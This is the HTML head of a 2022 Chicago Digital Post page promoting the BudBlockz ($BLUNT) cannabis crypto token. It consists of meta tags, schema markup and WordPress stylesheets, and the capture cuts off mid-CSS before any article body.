

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/
body_size: 34613
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://chicagodigitalpost.com/xmlrpc.php" /><meta property="og:type" content="article"><meta property="og:title" content="Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz?"><meta property="og:site_name" content="Chicago Digital Post"><meta property="og:description" content="Cryptocurrency offers many unique utilities to its users, such as decentralization, staking, passive income through liquidity farming, and anonymity while"><meta property="og:url" content="https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward.jpg"><meta property="og:image:height" content="462"><meta property="og:image:width" content="766"><meta property="article:published_time" content="2022-10-18T22:09:51+00:00"><meta property="article:modified_time" content="2022-10-18T22:09:51+00:00"><meta property="article:section" content="Crypto"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz?"><meta name="twitter:description" content="Cryptocurrency offers many unique utilities to its users, such as decentralization, staking, passive income through liquidity farming, and anonymity while"><meta name="twitter:url" content="https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/"><meta name="twitter:site" content=""><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward.jpg"><meta name="twitter:image:width" content="766"><meta name="twitter:image:height" content="462"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <title>Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz? - Chicago Digital Post</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz? - Chicago Digital Post" /><meta property="og:description" content="You might also like Why Is The NFT Marketplace Solution Efficient For Future Growth? Nayib Bukele announces Bitcoin prescription for El Salvador: 1 BTC a day Numerous owners of Imaginary One NFTs purchase Toon Finance! Cryptocurrency offers many unique utilities to its users, such as decentralization, staking, passive income through liquidity farming, and anonymity while [&hellip;]" /><meta property="og:url" content="https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/" /><meta property="og:site_name" content="Chicago Digital Post" /><meta property="article:section" content="Crypto" /><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward.jpg" /><meta property="og:image:secure_url" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward.jpg" /><meta property="og:image:width" content="766" /><meta property="og:image:height" content="462" /><meta property="og:image:alt" content="Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz?" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-10-18T22:09:51+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz? - Chicago Digital Post" /><meta name="twitter:description" content="You might also like Why Is The NFT Marketplace Solution Efficient For Future Growth? Nayib Bukele announces Bitcoin prescription for El Salvador: 1 BTC a day Numerous owners of Imaginary One NFTs purchase Toon Finance! Cryptocurrency offers many unique utilities to its users, such as decentralization, staking, passive income through liquidity farming, and anonymity while [&hellip;]" /><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Staff Writer" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://chicagodigitalpost.com/#organization","name":"Chicago Digital Post","url":"https://chicagodigitalpost.com","logo":{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/#logo","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","contentUrl":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","caption":"Chicago Digital Post","inLanguage":"en-US","width":"429","height":"55"}},{"@type":"WebSite","@id":"https://chicagodigitalpost.com/#website","url":"https://chicagodigitalpost.com","name":"Chicago Digital Post","publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward.jpg","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward.jpg","width":"766","height":"462","caption":"Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz?","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://chicagodigitalpost.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/","name":"Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz?"}}]},{"@type":"WebPage","@id":"https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/#webpage","url":"https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/","name":"Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz? - Chicago Digital Post","datePublished":"2022-10-18T22:09:51+00:00","dateModified":"2022-10-18T22:09:51+00:00","isPartOf":{"@id":"https://chicagodigitalpost.com/#website"},"primaryImageOfPage":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/#breadcrumb"}},{"@type":"Person","@id":"https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/#author","name":"Staff Writer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","caption":"Staff Writer","inLanguage":"en-US"},"worksFor":{"@id":"https://chicagodigitalpost.com/#organization"}},{"@type":"BlogPosting","headline":"Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz? - Chicago Digital Post","datePublished":"2022-10-18T22:09:51+00:00","dateModified":"2022-10-18T22:09:51+00:00","author":{"@id":"https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/#author","name":"Staff Writer"},"publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"description":"Cryptocurrency offers many unique utilities to its users, such as decentralization, staking, passive income through liquidity farming, and anonymity while conducting transactions. Many investors have made millions through cryptocurrency investments, and you can also earn king-sized gains by identifying the right token that could explode in the future. BudBlockz is an upcoming cannabis industry-focused ecosystem that will help users to purchase products through a native cryptocurrency represented by the ticker symbol, $BLUNT.","name":"Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz? - Chicago Digital Post","@id":"https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/#richSnippet","isPartOf":{"@id":"https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/#webpage"},"image":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Feed" href="https://chicagodigitalpost.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Comments Feed" href="https://chicagodigitalpost.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz? Comments Feed" href="https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F1058%2Fwhy-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F1058%2Fwhy-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='jnews-parent-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://chicagodigitalpost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_fc83441dd57e3efc19dde7715224aa04.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_c36fb978334f0d96c7059512418f294c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_7933d9cd6485693b2d9a726e26984e9c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_d8362094b258cbf05eff4954b9e53a06.php' type='text/css' media='all' /> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://chicagodigitalpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicagodigitalpost.com/wp-json/wp/v2/posts/1058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagodigitalpost.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://chicagodigitalpost.com/?p=1058' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/chicagodigitalpost.com\/#organization","url":"https:\/\/chicagodigitalpost.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/chicagodigitalpost.com\/#website","url":"https:\/\/chicagodigitalpost.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/chicagodigitalpost.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-270x270.jpg" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #555555; --j-accent-color : #195ea9; --j-alt-color : #2e9fff; --j-heading-color : #000000; --j-entry-color : #333333; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, 